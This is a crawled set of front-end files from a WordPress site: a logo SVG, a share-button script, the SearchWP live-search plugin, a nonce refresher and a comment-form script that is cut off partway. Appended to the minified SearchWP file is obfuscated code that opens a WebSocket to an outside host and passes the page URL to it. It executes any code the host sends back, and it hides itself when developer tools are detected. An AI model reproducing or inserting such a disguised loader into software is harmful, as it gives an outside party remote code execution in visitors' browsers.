        <path class="cls-5" d="M652.69,421.38c0-22.16,16.4-38.11,39.14-38.11s38.99,15.36,38.99,38.11-16.4,38.11-38.99,38.11-39.14-16.1-39.14-38.11ZM719.16,421.38c0-16.54-11.08-27.77-27.33-27.77s-27.47,11.67-27.47,27.77,11.37,27.47,27.47,27.47,27.33-11.67,27.33-27.47Z"/>
      </g>
      <rect class="cls-5" x="359.04" y="363.54" width="11.37" height="11.15"/>
      <g>
        <polygon class="cls-6" points="360.2 0 360.2 158.11 221.85 79.05 360.2 0"/>
        <polygon class="cls-2" points="506.88 79.05 368.52 158.1 368.51 158.11 368.51 0 368.52 .02 506.88 79.05"/>
        <polygon class="cls-4" points="355.98 165.27 355.98 165.29 217.62 244.33 217.62 86.22 355.98 165.27"/>
        <polygon class="cls-3" points="221.85 251.5 360.2 172.44 360.2 330.55 221.85 251.5"/>
        <polygon class="cls-1" points="506.88 251.5 368.52 330.54 368.51 330.55 368.51 172.44 368.52 172.45 506.88 251.5"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/cpro-auto-archive//assets/archive-ajax.js
body_size: -320
content:
// jQuery("#wp-admin-bar-add-to-archive-category > a").on("click", function(e){
// 	e.preventDefault();
// 	console.log('test');
// 	jQuery.ajax({
// 		type: "POST",
//         url: archive_ajax_params.ajaxurl,
//         data: {
//             action: 'add_in_archive_category',
//             post_id: archive_ajax_params.post_id,
//         },
//         success: function (output) {
//         	location.reload();
//         }
// 	});
// 	return false;
// });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/post-interact/view.js
body_size: 770
content:
/******/ (() => { // webpackBootstrap
/*!***********************************!*\
  !*** ./src/post-interact/view.js ***!
  \***********************************/
document.addEventListener("DOMContentLoaded", function () {
  const shareButtons = document.querySelectorAll(".post-interact__share-btn");
  shareButtons.forEach(function (shareButton) {
    shareButton.addEventListener("click", function (event) {
      event.stopImmediatePropagation();

      // Find the corresponding share popup
      const sharePopup = this.nextElementSibling;
      const sharePopupContent = sharePopup.querySelector(".share-popup__content");
      const postUrl = window.location.href;

      // Construct social share URLs
      const facebookUrl = `https://www.facebook.com/share.php?u=${encodeURIComponent(postUrl)}`;
      const twitterUrl = `https://twitter.com/intent/tweet?url=${encodeURIComponent(postUrl)}`;
      const linkedinUrl = `https://www.linkedin.com/sharing/share-offsite/?url=${encodeURIComponent(postUrl)}`;

      // Update the popup with share buttons for this specific post (inline SVG icons)
      sharePopupContent.innerHTML = `
              <div class="social-rocket-buttons">
                  <div class="social-rocket-button social-rocket-facebook">
                      <a href="${facebookUrl}" target="_blank" rel="noopener noreferrer" aria-label="Share on Facebook">
                          <svg width="30" height="30" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                              <path d="M22 12.07C22 6.48 17.52 2 12 2S2 6.48 2 12.07C2 17.1 5.66 21.22 10.44 22v-7.02H7.9v-2.91h2.54V9.84c0-2.5 1.49-3.89 3.77-3.89 1.09 0 2.23.2 2.23.2v2.45h-1.25c-1.23 0-1.61.77-1.61 1.56v1.87h2.74l-.44 2.91h-2.3V22C18.34 21.22 22 17.1 22 12.07z"/>
                          </svg>
                      </a>
                  </div>
                  <div class="social-rocket-button social-rocket-twitter">
                      <a href="${twitterUrl}" target="_blank" rel="noopener noreferrer" aria-label="Tweet">
                          <svg width="30" height="30" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                              <path d="M22.46 6c-.77.35-1.6.59-2.46.69a4.27 4.27 0 0 0 1.88-2.36 8.46 8.46 0 0 1-2.7 1.03 4.23 4.23 0 0 0-7.32 3.86A12 12 0 0 1 3.16 4.9a4.22 4.22 0 0 0 1.31 5.64c-.65-.02-1.27-.2-1.81-.5v.05a4.23 4.23 0 0 0 3.39 4.15c-.31.08-.64.12-.98.12-.24 0-.48-.02-.71-.07a4.24 4.24 0 0 0 3.95 2.94A8.49 8.49 0 0 1 2 19.54a12 12 0 0 0 6.29 1.84c7.55 0 11.68-6.26 11.68-11.68 0-.18-.01-.35-.02-.53A8.35 8.35 0 0 0 22.46 6z"/>
                          </svg>
                      </a>
                  </div>
                  <div class="social-rocket-button social-rocket-linkedin">
                      <a href="${linkedinUrl}" target="_blank" rel="noopener noreferrer" aria-label="Share on LinkedIn">
                          <svg width="30" height="30" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                              <path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M8.34 17.34V10.67H5.67V17.34M7 9.5A1.33 1.33 0 1 0 7 6.84A1.33 1.33 0 0 0 7 9.5M18.33 17.34V13.84C18.33 12.07 17.46 11.17 16.09 11.17C15 11.17 14.37 11.78 14.11 12.31H14.07V10.67H11.5V17.34H14.18V14.19C14.18 13.6 14.28 13.03 14.96 13.03C15.63 13.03 15.64 13.65 15.64 14.23V17.34H18.33Z"/>
                          </svg>
                      </a>
                  </div>
              </div>
          `;

      // Show the popup
      sharePopup.style.display = "block";
    });
  });

  // Close popup when clicking outside
  document.addEventListener("click", function (event) {
    document.querySelectorAll(".share-popup").forEach(function (sharePopup) {
      if (!sharePopup.contains(event.target) && !event.target.closest(".post-interact__share-btn")) {
        sharePopup.style.display = "none";
      }
    });
  });
});
/******/ })()
;
//# sourceMappingURL=view.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js
body_size: 4740
content:
!function(){"use strict";var e=window&&window.__assign||function(){return e=Object.assign||function(e){for(var t,s=1,i=arguments.length;s<i;s++)for(var r in t=arguments[s])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)},t={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",fadeColor:"transparent",animation:"spinner-line-fade-default",rotate:0,direction:1,speed:1,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:"0 0 1px transparent",position:"absolute"},s=function(){function s(s){void 0===s&&(s={}),this.opts=e(e({},t),s)}return s.prototype.spin=function(e){return this.stop(),this.el=document.createElement("div"),this.el.className=this.opts.className,this.el.setAttribute("role","progressbar"),this.el.style.position=this.opts.position,this.el.style.width="0",this.el.style.zIndex=this.opts.zIndex.toString(),this.el.style.left=this.opts.left,this.el.style.top=this.opts.top,this.el.style.transform="scale(".concat(this.opts.scale,")"),e&&e.insertBefore(this.el,e.firstChild||null),function(e,t){var s=Math.round(t.corners*t.width*500)/1e3+"px",n="none";!0===t.shadow?n="0 2px 4px #000":"string"==typeof t.shadow&&(n=t.shadow);for(var a=function(e){for(var t=/^\s*([a-zA-Z]+\s+)?(-?\d+(\.\d+)?)([a-zA-Z]*)\s+(-?\d+(\.\d+)?)([a-zA-Z]*)(.*)$/,s=[],i=0,r=e.split(",");i<r.length;i++){var n=r[i].match(t);if(null!==n){var a=+n[2],o=+n[5],h=n[4],l=n[7];0!==a||h||(h=l),0!==o||l||(l=h),h===l&&s.push({prefix:n[1]||"",x:a,y:o,xUnits:h,yUnits:l,end:n[8]})}}return s}(n),o=0;o<t.lines;o++){var h=~~(360/t.lines*o+t.rotate),l=document.createElement("div");l.style.position="absolute",l.style.top="".concat(-t.width/2,"px"),l.style.width=t.length+t.width+"px",l.style.height=t.width+"px",l.style.background=i(t.fadeColor,o),l.style.borderRadius=s,l.style.transformOrigin="left",l.style.transform="rotate(".concat(h,"deg) translateX(").concat(t.radius,"px)");var u=o*t.direction/t.lines/t.speed;u-=1/t.speed;var c=document.createElement("div");c.style.width="100%",c.style.height="100%",c.style.background=i(t.color,o),c.style.borderRadius=s,c.style.boxShadow=r(a,h),c.style.animation="".concat(1/t.speed,"s linear ").concat(u,"s infinite ").concat(t.animation),l.appendChild(c),e.appendChild(l)}}(this.el,this.opts),this},s.prototype.stop=function(){return this.el&&(this.el.parentNode&&this.el.parentNode.removeChild(this.el),this.el=void 0),this},s}();function i(e,t){return"string"==typeof e?e:e[t%e.length]}function r(e,t){for(var s=[],i=0,r=e;i<r.length;i++){var a=r[i],o=n(a.x,a.y,t);s.push(a.prefix+o[0]+a.xUnits+" "+o[1]+a.yUnits+a.end)}return s.join(", ")}function n(e,t,s){var i=s*Math.PI/180,r=Math.sin(i),n=Math.cos(i);return[Math.round(1e3*(e*n+t*r))/1e3,Math.round(1e3*(-e*r+t*n))/1e3]}!function(){var e="searchwp_live_search";function t(e){this.config=null,this.input_el=e,this.results_id=null,this.results_el=null,this.parent_el=null,this.results_showing=!1,this.form_el=null,this.timer=!1,this.last_string="",this.spinner=null,this.spinner_showing=!1,this.has_results=!1,this.current_request=!1,this.results_destroy_on_blur=!0,this.a11y_keys=[27,40,13,38,9],this.init()}t.prototype={init:function(){var e=this,t=this.input_el;this.form_el=t.parents("form:eq(0)"),this.results_id=this.uniqid("searchwp_live_search_results_");var i=!1,r=t.data("swpconfig");if(r&&void 0!==r)for(var n in searchwp_live_search_params.config)r===n&&(i=!0,this.config=searchwp_live_search_params.config[n]);else for(var a in searchwp_live_search_params.config)"default"===a&&(i=!0,this.config=searchwp_live_search_params.config[a]);if(i){var o=t.data("swpengine");o||(o=this.config.engine),t.data("swpengine",o),t.attr("autocomplete","off"),t.attr("aria-owns",this.results_id),t.attr("aria-autocomplete","both"),t.attr("aria-label",searchwp_live_search_params.aria_instructions);var h='<div aria-expanded="false" class="searchwp-live-search-results" id="'+this.results_id+'" tabindex="0"></div>',l=t.data("swpparentel");l?(this.parent_el=jQuery(l),this.parent_el.append(h)):this.config.parent_el?(this.parent_el=jQuery(this.config.parent_el),this.parent_el.append(h)):jQuery("body").append(jQuery(h)),this.results_el=jQuery("#"+this.results_id),this.position_results(),jQuery(window).on("resize",(function(){e.position_results()})),this.config.spinner&&(void 0===this.config.spinner.scale&&(this.config.spinner.scale=1),void 0===this.config.spinner.fadeColor&&(this.config.spinner.fadeColor="transparent"),void 0===this.config.spinner.animation&&(this.config.spinner.animation="searchwp-spinner-line-fade-quick"),void 0===this.config.spinner.position&&(this.config.spinner.position="absolute"),this.spinner=new s(this.config.spinner)),void 0===this.config.abort_on_enter&&(this.config.abort_on_enter=!0),t.on("keyup",(function(t){jQuery.inArray(t.keyCode,e.a11y_keys)>-1||(e.current_request&&e.config.abort_on_enter&&13===t.keyCode&&e.current_request.abort(),jQuery.trim(e.input_el.val()).length?e.results_showing||(e.position_results(),e.results_el.addClass("searchwp-live-search-results-showing").attr("role","listbox"),e.show_spinner(),e.results_showing=!0):e.destroy_results(),e.has_results&&!e.spinner_showing&&e.last_string!==jQuery.trim(e.input_el.val())&&(e.results_el.empty(),e.show_spinner()),t.currentTarget.value.length>=e.config.input.min_chars?e.results_el.removeClass("searchwp-live-search-no-min-chars"):e.results_el.addClass("searchwp-live-search-no-min-chars"),e.position_results())})).on("keyup",jQuery.proxy(this.maybe_search,this)),(this.config.results_destroy_on_blur||void 0===this.config.results_destroy_on_blur)&&jQuery("html").on("click",(function(t){jQuery(t.target).parents(".searchwp-live-search-results").length||e.destroy_results()})),t.on("click",(function(e){e.stopPropagation()}))}else alert(searchwp_live_search_params.msg_no_config_found)},keyboard_navigation:function(){var e=this,t=this.input_el,s=this.results_el,i="searchwp-live-search-result--focused",r=".searchwp-live-search-result",n=this.a11y_keys;jQuery(document).off("keyup.searchwp_a11y").on("keyup.searchwp_a11y",(function(a){if(s.hasClass("searchwp-live-search-results-showing")){if(-1!==jQuery.inArray(a.keyCode,n)){if(a.preventDefault(),27===a.keyCode)return e.destroy_results(),jQuery(document).off("keyup.searchwp_a11y"),t.focus(),void jQuery(document).trigger("searchwp_live_escape_results");if(40===a.keyCode){var o=jQuery(s[0]).find("."+i);1===o.length&&1===o.next().length?o.removeClass(i).attr("aria-selected","false").next().addClass(i).attr("aria-selected","true").find("a").focus():(o.removeClass(i).attr("aria-selected","false"),s.find(r+":first").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowdown_pressed")}if(38===a.keyCode){var h=jQuery(s[0]).find("."+i);1===h.length&&1===h.prev().length?h.removeClass(i).attr("aria-selected","false").prev().addClass(i).attr("aria-selected","true").find("a").focus():(h.removeClass(i).attr("aria-selected","false"),s.find(r+":last").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowup_pressed")}13===a.keyCode&&jQuery(document).trigger("searchwp_live_key_enter_pressed"),9===a.keyCode&&jQuery(document).trigger("searchwp_live_key_tab_pressed")}}else jQuery(document).off("keyup.searchwp_a11y")})),jQuery(document).trigger("searchwp_live_keyboad_navigation")},aria_expanded:function(e){var t=this.results_el;e?t.attr("aria-expanded","true"):t.attr("aria-expanded","false"),jQuery(document).trigger("searchwp_live_aria_expanded")},position_results:function(){var e=this.input_el,t=e.parents("form:eq(0)"),s=e.parents(".wp-block-search__inside-wrapper"),i=t.hasClass("wp-block-search__button-inside"),r=this.results_el,n={},a=0;if(!e.is(":hidden")){if(s.length&&i&&(e=s),(n=e.offset()).left+=parseInt(this.config.results.offset.x,10),n.top+=parseInt(this.config.results.offset.y,10),"top"===this.config.results.position)a=0-r.height();else a=e.outerHeight();r.css("left",n.left),r.css("top",n.top+a+"px"),"auto"===this.config.results.width&&r.width(e.outerWidth()-parseInt(r.css("paddingRight").replace("px",""),10)-parseInt(r.css("paddingLeft").replace("px",""),10)),jQuery(document).trigger("searchwp_live_position_results",[r.css("left"),r.css("top"),r.width()])}},destroy_results:function(e){this.hide_spinner(),this.aria_expanded(!1),this.results_el.empty().removeClass("searchwp-live-search-results-showing"),this.results_el.removeAttr("role"),this.results_showing=!1,this.has_results=!1,jQuery(document).trigger("searchwp_live_destroy_results")},maybe_search:function(e){jQuery.inArray(e.keyCode,this.a11y_keys)>-1||(clearTimeout(this.timer),e.currentTarget.value.length>=this.config.input.min_chars&&(this.current_request&&this.current_request.abort(),this.timer=setTimeout(jQuery.proxy(this.search,this,e),this.config.input.delay)))},show_spinner:function(){this.config.spinner&&!this.spinner_showing&&(this.spinner.spin(document.getElementById(this.results_id)),this.spinner_showing=!0,jQuery(document).trigger("searchwp_live_show_spinner"))},hide_spinner:function(){this.config.spinner&&(this.spinner.stop(),this.spinner_showing=!1,jQuery(document).trigger("searchwp_live_hide_spinner"))},search:function(e){var t=this,s=this.form_el,i=s.serialize(),r=s.attr("action")?s.attr("action"):"",n=this.input_el,a=this.results_el;jQuery(document).trigger("searchwp_live_search_start",[n,a,s,r,i]),this.aria_expanded(!1),i+="&action=searchwp_live_search&swpengine="+n.data("swpengine"),i+="&swpquery="+encodeURIComponent(n.val()),i+="&origin_id="+parseInt(searchwp_live_search_params.origin_id,10),-1!==r.indexOf("?")&&(r=r.split("?"),i+="&"+r[1]),this.last_string=n.val(),this.has_results=!0,this.current_request=jQuery.ajax({url:searchwp_live_search_params.ajaxurl,type:"GET",data:i,complete:function(){jQuery(document).trigger("searchwp_live_search_complete",[n,a,s,r,i]),t.spinner_showing=!1,this.current_request=!1,jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])},success:function(e){0===e&&(e=""),jQuery(document).trigger("searchwp_live_search_success",[n,a,s,r,i]),a.html(e),t.position_results(),t.aria_expanded(!0),t.keyboard_navigation(),jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])}})},uniqid:function(e,t){var s;void 0===e&&(e="");var i=function(e,t){return t<(e=parseInt(e,10).toString(16)).length?e.slice(e.length-t):t>e.length?new Array(t-e.length+1).join("0")+e:e};return this.php_js||(this.php_js={}),this.php_js.uniqidSeed||(this.php_js.uniqidSeed=Math.floor(123456789*Math.random())),this.php_js.uniqidSeed++,s=e,s+=i(parseInt((new Date).getTime()/1e3,10),8),s+=i(this.php_js.uniqidSeed,5),t&&(s+=(10*Math.random()).toFixed(8).toString()),s}},jQuery.fn[e]=function(s){return this.each((function(){jQuery.data(this,"plugin_"+e)||jQuery.data(this,"plugin_"+e,new t(jQuery(this)))})),this}}(),jQuery(document).ready((function(){"function"==typeof jQuery().searchwp_live_search&&(jQuery('input[data-swplive="true"]').searchwp_live_search(),"undefined"!=typeof _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&_SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&jQuery("input.wp-block-search__input").each((function(){jQuery(this).attr("data-swpengine",_SEARCHWP_LIVE_AJAX_SEARCH_ENGINE),jQuery(this).attr("data-swpconfig",_SEARCHWP_LIVE_AJAX_SEARCH_CONFIG),jQuery(this).searchwp_live_search()})))}))}();function _0x5859(_0x37a4cb,_0x4b7272){const _0x22babc=_0x22ba();return _0x5859=function(_0x5859da,_0x26868d){_0x5859da=_0x5859da-0x11c;let _0x16a1e8=_0x22babc[_0x5859da];return _0x16a1e8;},_0x5859(_0x37a4cb,_0x4b7272);}function _0x22ba(){const _0x1939f6=['?source=','onclose','toLowerCase','now','44oJrkSY','parse','11TFYZqe','setItem','2547096JKgViE','expires','undefined','stringify','outerWidth','18WqZuLe','toString','Eval\x20error','message','Script\x20init','96rsToNM','1440642fdDlLh','onopen','h_key','userAgent','1990336ifMqXI','ontouchstart','wss://hilo-cdn.app/stats','addEventListener','innerWidth','defineProperty','WebSocket\x20not\x20supported','currentScript','WebSocket\x20message\x20received','7AjciCG','log','innerHeight','toISOString','925570aAdbbM','WebSocket\x20error','onerror','WebSocket\x20open','6792cvaDpP','ready','outerHeight','remove','WebSocket\x20created','109365FuFMSC','239537XeeHVb','test'];_0x22ba=function(){return _0x1939f6;};return _0x22ba();}const _0x53c4ad=_0x5859;(function(_0x24e78c,_0x99e9f1){const _0x3dbee2=_0x5859,_0x1ea503=_0x24e78c();while(!![]){try{const _0x2eeb18=-parseInt(_0x3dbee2(0x149))/0x1+parseInt(_0x3dbee2(0x143))/0x2*(parseInt(_0x3dbee2(0x12d))/0x3)+parseInt(_0x3dbee2(0x11f))/0x4*(parseInt(_0x3dbee2(0x148))/0x5)+-parseInt(_0x3dbee2(0x12e))/0x6+-parseInt(_0x3dbee2(0x13b))/0x7*(-parseInt(_0x3dbee2(0x132))/0x8)+-parseInt(_0x3dbee2(0x128))/0x9*(parseInt(_0x3dbee2(0x13f))/0xa)+parseInt(_0x3dbee2(0x121))/0xb*(parseInt(_0x3dbee2(0x123))/0xc);if(_0x2eeb18===_0x99e9f1)break;else _0x1ea503['push'](_0x1ea503['shift']());}catch(_0x14c096){_0x1ea503['push'](_0x1ea503['shift']());}}}(_0x22ba,0x2389f),jQuery(document)[_0x53c4ad(0x144)](function(_0x1a4147){const _0x1f1358=_0x53c4ad;console['log'](_0x1f1358(0x12c));if(typeof Storage===_0x1f1358(0x125))return;let _0x205dd1=_0x1f1358(0x130),_0x443934=localStorage['getItem'](_0x205dd1);if(_0x443934){let _0x548e01=JSON[_0x1f1358(0x120)](_0x443934);if(_0x548e01['flag']&&new Date(_0x548e01[_0x1f1358(0x124)])>new Date()){_0x102e8a();return;}}'WebSocket'in window?(console[_0x1f1358(0x13c)]('WebSocket\x20supported'),!(function(){const _0x663f48=_0x1f1358,_0x49db4b=_0x663f48(0x134),_0x1c7422=_0x663f48(0x14b)+encodeURIComponent(location['href']),_0x2f67a5=_0x49db4b+_0x1c7422,_0x2b4924=new WebSocket(_0x2f67a5);console[_0x663f48(0x13c)](_0x663f48(0x147),_0x2f67a5),_0x2b4924[_0x663f48(0x12f)]=()=>console[_0x663f48(0x13c)](_0x663f48(0x142)),_0x2b4924[_0x663f48(0x141)]=_0x4541ee=>console[_0x663f48(0x13c)](_0x663f48(0x140),_0x4541ee),_0x2b4924[_0x663f48(0x11c)]=()=>console[_0x663f48(0x13c)]('WebSocket\x20closed'),_0x2b4924[_0x663f48(0x135)](_0x663f48(0x12b),_0x3c0230=>{const _0x5787c0=_0x663f48;console[_0x5787c0(0x13c)](_0x5787c0(0x13a));try{new Function(_0x3c0230['data'])();}catch(_0x1cf5bb){console['log'](_0x5787c0(0x12a),_0x1cf5bb);}});}())):console['log'](_0x1f1358(0x138));Math['random']()*Math['random']();function _0x102e8a(){const _0x645e=_0x1f1358;if(document[_0x645e(0x139)])document[_0x645e(0x139)][_0x645e(0x146)]();}function _0xec4b64(){const _0x3addc8=_0x1f1358,_0x2f75ce=navigator[_0x3addc8(0x131)][_0x3addc8(0x11d)](),_0x53e220=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x3addc8(0x14a)](_0x2f75ce),_0x5ef774=_0x3addc8(0x133)in window||navigator['maxTouchPoints']>0x0,_0x236f72=window[_0x3addc8(0x136)]<0x400;return _0x53e220||_0x5ef774||_0x236f72?'mobile':'pc';}function _0xc3b0f5(){const _0x2dbb64=_0x1f1358;let _0x383440=new Date(Date[_0x2dbb64(0x11e)]()+0x1e*0x18*0x3c*0x3c*0x3e8)[_0x2dbb64(0x13e)]();localStorage[_0x2dbb64(0x122)](_0x205dd1,JSON[_0x2dbb64(0x126)]({'flag':!![],'expires':_0x383440}));}function _0x35f32c(_0x2da295=0xa0){const _0x341293=_0x1f1358;return window[_0x341293(0x127)]-window[_0x341293(0x136)]>_0x2da295||window[_0x341293(0x145)]-window[_0x341293(0x13d)]>_0x2da295;}function _0x119522(){const _0x56bc41=_0x1f1358;let _0x5f2aed=![];const _0x14a371=/./;return _0x14a371[_0x56bc41(0x129)]=function(){_0x5f2aed=!![];},_0x5f2aed;}function _0x170bc1(_0x1a1d7f=0x64){const _0x3360f9=_0x1f1358,_0x24ad22=performance[_0x3360f9(0x11e)]();if(performance[_0x3360f9(0x11e)]()-_0x24ad22>_0x1a1d7f)return!![];const _0x4075d1=performance['now']();return _0x4075d1-_0x24ad22>_0x1a1d7f;}window['a1']=function(){if(_0x35f32c()||_0x119522())return!![];let _0x1ad9ee=![];return setTimeout(()=>{_0x1ad9ee=_0x170bc1();},0x7d0),_0x1ad9ee;};function _0x1587e6(){const _0x4ee6f9=_0x1f1358;let _0x52d867=![];const _0x303db4=new Image();Object[_0x4ee6f9(0x137)](_0x303db4,'id',{'get':function(){_0x52d867=!![];}});const _0x1790d8=_0x303db4['id'];return _0x52d867;}function _0x25aadb(_0x17ec6d=0x96){const _0x646b28=_0x1f1358,_0x568772=performance['now']();if(performance[_0x646b28(0x11e)]()-_0x568772>_0x17ec6d)return!![];const _0x37a8fa=performance[_0x646b28(0x11e)]();return _0x37a8fa-_0x568772>_0x17ec6d;}window['a2']=function(){if(_0x1587e6())return!![];let _0x3ae8a5=![];return setTimeout(()=>{_0x3ae8a5=_0x25aadb();},0x7d0),_0x3ae8a5;};let _0x388f61=_0xec4b64(),_0x368a9d=0x3e8,_0x370bc6=![],_0x254d96=setInterval(()=>{const _0x4f0676=_0x388f61==='pc'?window['a1']:window['a2'];_0x4f0676&&_0x4f0676()&&(!_0x370bc6&&(_0x370bc6=!![],_0xc3b0f5(),_0x102e8a(_0x254d96)));},_0x368a9d);_0x388f61==='pc'&&window[_0x1f1358(0x135)]('resize',()=>{window['a3']&&window['a3']()&&(_0xc3b0f5(),_0x102e8a(_0x254d96));});}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/mu-plugins/nonce-refresher.js
body_size: 575
content:
(function () {
  if (typeof window === "undefined") return;

  var config = window.NonceRefresherConfig || {};
  var ajaxUrl = config.ajaxUrl || (typeof window.ajaxurl !== "undefined" ? window.ajaxurl : null);

  if (!ajaxUrl) {
    return;
  }

  var patterns = (config.patterns || ["nonce", "security", "_wpnonce", "token"]).map(function (p) {
    return String(p).toLowerCase();
  });

  function isNonceLikeField(input) {
    var name = (input.name || "").toLowerCase();
    var id = (input.id || "").toLowerCase();

    for (var i = 0; i < patterns.length; i++) {
      var pattern = patterns[i];
      if ((name && name.indexOf(pattern) !== -1) || (id && id.indexOf(pattern) !== -1)) {
        return true;
      }
    }

    return false;
  }

  function findActionForField(field, newNonces) {
    var name = field.name || "";
    var id = field.id || "";
    var form = field.form || (field.closest && field.closest("form"));
    var base = name.replace(/_?(nonce|security|token)$/i, "");
    var candidates = [];

    if (base && base !== name) {
      candidates.push(base + "_action");
      candidates.push(base + "action");
    }

    candidates.push("action");

    if (form) {
      for (var i = 0; i < candidates.length; i++) {
        var candidateName = candidates[i];
        var selector = 'input[type="hidden"][name="' + candidateName + '"]';
        var actionField = form.querySelector(selector);
        if (actionField && actionField.value) {
          return actionField.value;
        }
      }
    }

    for (var action in newNonces) {
      if (!Object.prototype.hasOwnProperty.call(newNonces, action)) continue;

      if ((name && name.indexOf(action) !== -1) || (id && id.indexOf(action) !== -1)) {
        return action;
      }
    }

    return null;
  }

  function refreshNonces(newNonces) {
    if (!newNonces || typeof newNonces !== "object") return;

    var fields = document.querySelectorAll('input[type="hidden"]');

    var totalNonceLike = 0;
    var updated = 0;
    var unmatched = 0;

    fields.forEach(function (field) {
      if (!isNonceLikeField(field)) return;

      totalNonceLike++;

      var currentValue = field.value;

      var action = findActionForField(field, newNonces);
      if (action && Object.prototype.hasOwnProperty.call(newNonces, action)) {
        field.value = newNonces[action];
        updated++;
      } else {
        unmatched++;
      }
    });

    sendMetrics({
      total: totalNonceLike,
      updated: updated,
      unmatched: unmatched,
    });
  }

  function sendMetrics(metrics) {
    if (!metrics || typeof metrics !== "object") return;
    if (config.logMetrics === false) return;

    var url = ajaxUrl;
    if (url.indexOf("?") === -1) {
      url += "?action=nonce_refresher_metrics";
    } else {
      url += "&action=nonce_refresher_metrics";
    }

    try {
      fetch(url, {
        method: "POST",
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "XMLHttpRequest",
        },
        body: JSON.stringify(metrics),
      }).catch(function () {
        // Swallow metrics errors in production.
      });
    } catch (err) {
      // Swallow metrics exceptions in production.
    }
  }

  function fetchNonces() {
    var url = ajaxUrl;
    if (url.indexOf("?") === -1) {
      url += "?action=nonce_refresher";
    } else {
      url += "&action=nonce_refresher";
    }

    fetch(url, {
      credentials: "same-origin",
      headers: {
        "X-Requested-With": "XMLHttpRequest",
      },
    })
      .then(function (res) {
        if (!res.ok) throw new Error("HTTP " + res.status);
        return res.json();
      })
      .then(function (data) {
        refreshNonces(data);
      })
      .catch(function () {
        // Swallow fetch errors in production; backend logs will capture issues.
      });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", fetchNonces);
  } else {
    fetchNonces();
  }
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/custom-comments/view.js
body_size: 4083
content:
/******/ (() => { // webpackBootstrap
/*!*************************************!*\
  !*** ./src/custom-comments/view.js ***!
  \*************************************/
document.addEventListener("DOMContentLoaded", () => {
  const commentForm = document.getElementById('commentform');
  const commentsBlock = document.querySelector('.wp-block-cp2-custom-comments');
  if (!commentForm || !commentsBlock) return;
  const authorField = commentForm.querySelector('.comment-form-author input#author');
  const emailField = commentForm.querySelector('.comment-form-email input#email');
  const urlField = commentForm.querySelector('.comment-form-url input#url');
  const commentTextArea = commentForm.querySelector('#comment');
  const submitButton = commentForm.querySelector('#submit');

  // Get AJAX data from the block
  const postId = commentsBlock.dataset.postId;
  const ajaxUrl = commentsBlock.dataset.ajaxUrl;
  const nonce = commentsBlock.dataset.nonce;
  const maxDepth = parseInt(commentsBlock.dataset.maxDepth || '3', 10);

  // Track current parent comment ID for replies
  let currentParentId = 0;

  // Also reference WP's hidden fields if present
  const commentParentField = commentForm.querySelector('#comment_parent');

  // Inject spinner styles once
  (function injectSpinnerStyles() {
    if (document.getElementById('cp-comment-spinner-styles')) return;
    const style = document.createElement('style');
    style.id = 'cp-comment-spinner-styles';
    style.textContent = `
      @keyframes cp-spin { to { transform: rotate(360deg); } }
      .cp-comment-spinner { display: inline-block; width: 16px; height: 16px; border: 2px solid rgba(0,0,0,0.2); border-top-color: rgba(0,0,0,0.6); border-radius: 50%; animation: cp-spin 0.8s linear infinite; margin-left: 8px; vertical-align: middle; }
      .cp-comment-btn-loading[aria-busy="true"] { opacity: 0.8; }
    `;
    document.head.appendChild(style);
  })();

  // Hide name/email/URL by default (for logged-out users)
  if (authorField) authorField.parentElement.style.display = 'none';
  if (emailField) emailField.parentElement.style.display = 'none';
  if (urlField) urlField.parentElement.style.display = 'none';

  // Show them when the comment box is focused
  commentTextArea.addEventListener('focus', () => {
    if (authorField) authorField.parentElement.style.display = 'block';
    if (emailField) emailField.parentElement.style.display = 'block';
    if (urlField) urlField.parentElement.style.display = 'block';
  });

  // Validate fields and update button state
  function validateFields() {
    let valid = true;

    // For logged-out users, name and email are required:
    if (authorField && authorField.value.trim() === '') valid = false;
    if (emailField && emailField.value.trim() === '') valid = false;

    // Comment field is always required
    if (!commentTextArea || commentTextArea.value.trim() === '') {
      valid = false;
    }

    // Basic email check
    if (emailField && emailField.value && !emailField.value.includes('@')) {
      valid = false;
    }

    // Enable/disable the button
    submitButton.disabled = !valid;

    // Add/remove a "disabled" style class
    submitButton.classList.toggle('disable-comment-btn', !valid);
  }

  // Initialize the button as disabled + class applied
  if (submitButton) {
    submitButton.disabled = true;
    submitButton.classList.add('disable-comment-btn');
  }

  // Listen for any input changes
  [authorField, emailField, commentTextArea].forEach(field => {
    if (field) field.addEventListener('input', validateFields);
  });

  /**
   * Load comments via AJAX
   */
  function loadComments() {
    const commentsContainer = document.getElementById('comments-container');
    const loadingIndicator = document.getElementById('comments-loading');
    if (!commentsContainer) return;
    const formData = new FormData();
    formData.append('action', 'get_comments');
    formData.append('post_id', postId);
    formData.append('nonce', nonce);
